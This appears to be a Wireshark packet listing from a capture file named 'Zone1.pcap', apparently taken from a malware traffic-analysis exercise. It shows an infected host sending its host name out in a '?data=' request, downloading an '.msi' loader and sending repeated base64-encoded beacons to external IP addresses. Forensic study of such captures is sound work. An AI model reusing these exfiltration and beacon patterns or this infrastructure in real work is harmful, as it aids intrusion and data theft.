 Zone1.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
6 0.219004 172.16.1.102 142.250.74.110 HTTP 532 GET /~r/x1i/~3/L_o0vlHoK84 HTTP/
8 0.575052 142.250.74.110 172.16.1.102 HTTP 740 HTTP/1.1 301 Moved Permanently
552 37.839867 172.16.1.102 185.10.68.235 HTTP 161 GET / HTTP/1.1
762 38.983720 185.10.68.235 172.16.1.102 HTTP 432 HTTP/1.1 200 OK (application/x-
767 39.655925 172.16.1.102 185.183.96.147 HTTP 357 GET /?data=STOCKITFORUS:DESKTOP-
769 39.821518 185.183.96.147 172.16.1.102 HTTP 294 HTTP/1.1 200 OK (text/html)
774 40.023275 172.16.1.102 192.36.27.92 HTTP 176 GET /10opd3r_load.msi HTTP/1.1
1318 41.494884 192.36.27.92 172.16.1.102 HTTP 900 HTTP/1.1 200 OK (application/x-
1479 270.844674 172.16.1.102 169.239.128.11 HTTP 248 GET /r?x=bmFtZT1TVE9DS0lURk9SVVN
1481 271.764877 169.239.128.11 172.16.1.102 HTTP 249 HTTP/1.1 200 OK (text/html)
1488 272.175917 172.16.1.102 169.239.128.11 HTTP 220 GET /m?x=dXVpZD1mMzI3YjViNy02NWV
1490 272.993630 169.239.128.11 172.16.1.102 HTTP 210 HTTP/1.1 200 OK
1497 273.401719 172.16.1.102 169.239.128.11 HTTP 220 GET /p?x=dXVpZD1mMzI3YjViNy02NWV
1499 274.324865 169.239.128.11 172.16.1.102 HTTP 211 HTTP/1.1 200 OK (text/html)
1506 277.806713 172.16.1.102 169.239.128.11 HTTP 220 GET /m?x=dXVpZD1mMzI3YjViNy02NWV
1508 278.728258 169.239.128.11 172.16.1.102 HTTP 210 HTTP/1.1 200 OK
1515 279.138235 172.16.1.102 169.239.128.11 HTTP 220 GET /p?x=dXVpZD1mMzI3YjViNy02NWV
1517 280.059147 169.239.128.11 172.16.1.102 HTTP 211 HTTP/1.1 200 OK (text/html)